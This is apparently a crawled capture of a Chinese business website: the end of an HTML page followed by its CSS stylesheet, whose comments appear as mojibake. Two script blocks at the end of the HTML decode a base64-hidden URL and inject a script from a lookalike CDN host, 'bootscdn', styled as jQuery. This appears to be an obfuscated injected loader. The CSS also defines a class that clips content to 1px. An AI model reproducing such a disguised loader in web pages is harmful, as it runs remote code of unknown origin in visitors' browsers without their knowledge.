        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bx-jx.com/public/vanish/resolve/virtual.css
body_size: 1980
content:

.transplantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.advertisementStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.agencyStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

